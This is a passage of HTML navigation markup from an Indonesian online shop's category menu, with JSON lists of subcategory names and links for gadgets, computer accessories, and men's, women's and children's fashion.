                                          <span>Gadget</span>
                                        </a>
                                        <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.sonic-jam.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.sonic-jam.org/jual-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="https://www.sonic-jam.org/beli-tablet-2">
                                          <span>Tablet</span>
                                        </a>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-handphone">
                                          <span>Aksesoris Handphone</span>
                                        </a>
                                        <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.sonic-jam.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.sonic-jam.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.sonic-jam.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.sonic-jam.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.sonic-jam.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-ponsel/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-komputer/">
                                          <span>Aksesoris Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.sonic-jam.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.sonic-jam.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.sonic-jam.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.sonic-jam.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-pendingin/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="https://www.sonic-jam.org/shop-audio/">
                                          <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.sonic-jam.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-speaker-smart/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="https://www.sonic-jam.org/shop-perangkat-pintar/">
                                          <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.sonic-jam.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.sonic-jam.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.sonic-jam.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.sonic-jam.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-glasses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="https://www.sonic-jam.org/beli-aksesoris-2/">
                                          <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.sonic-jam.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.sonic-jam.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="https://www.sonic-jam.org/shop-penyimpanan-data/">
                                          <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.sonic-jam.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-external-solid-state-drive/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="https://www.sonic-jam.org/beli-printers/">
                                          <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.sonic-jam.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.sonic-jam.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.sonic-jam.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.sonic-jam.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.sonic-jam.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.sonic-jam.org/modul-memori-printer/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-handphone/">
                                          <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.sonic-jam.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-pen-stylus-tablet/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="https://www.sonic-jam.org/beli-komponen-komputer/">
                                          <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.sonic-jam.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.sonic-jam.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.sonic-jam.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.sonic-jam.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.sonic-jam.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.sonic-jam.org/beli-water-cooling-system/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="https://www.sonic-jam.org/pakaian-wanita/">
                                          <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.sonic-jam.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.sonic-jam.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.sonic-jam.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.sonic-jam.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.sonic-jam.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="https://www.sonic-jam.org/baju-muslim-wanita/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.sonic-jam.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.sonic-jam.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.sonic-jam.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.sonic-jam.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.sonic-jam.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kurung-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="https://www.sonic-jam.org/lingerie-baju-tidur/">
                                          <span>Lingerie, Baju Tidur &amp; Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.sonic-jam.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.sonic-jam.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.sonic-jam.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.sonic-jam.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.sonic-jam.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.sonic-jam.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="https://www.sonic-jam.org/sepatu-wanita/">
                                          <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.sonic-jam.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.sonic-jam.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.sonic-jam.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.sonic-jam.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="https://www.sonic-jam.org/aksesoris-wanita/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-women-fabricmask/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="https://www.sonic-jam.org/tas-wanita/">
                                          <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.sonic-jam.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.sonic-jam.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.sonic-jam.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-wanita/">
                                          <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-wanita/">
                                          <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="https://www.sonic-jam.org/pakaian-pria/">
                                          <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.sonic-jam.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.sonic-jam.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.sonic-jam.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.sonic-jam.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.sonic-jam.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.sonic-jam.org/atasan-kasual-kaos-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="https://www.sonic-jam.org/baju-muslim-pria/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.sonic-jam.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.sonic-jam.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.sonic-jam.org/shop-kopiah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="https://www.sonic-jam.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                          <span>Pakaian Dalam</span>
                                        </a>
                                        <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.sonic-jam.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="https://www.sonic-jam.org/sepatu-pria/">
                                          <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.sonic-jam.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.sonic-jam.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.sonic-jam.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="https://www.sonic-jam.org/aksesoris-pria/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.sonic-jam.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.sonic-jam.org/shop-masker-wajah-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="https://www.sonic-jam.org/tas-pria/">
                                          <span>Tas Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.sonic-jam.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.sonic-jam.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-dompet-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-pria/">
                                          <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-pria/">
                                          <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="https://www.sonic-jam.org/fashion-pakaian-anak-laki-laki">
                                          <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.sonic-jam.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="https://www.sonic-jam.org/pakaian-anak-perempuan">
                                          <span>Pakaian Anak Perempuan</span>
                                        </a>
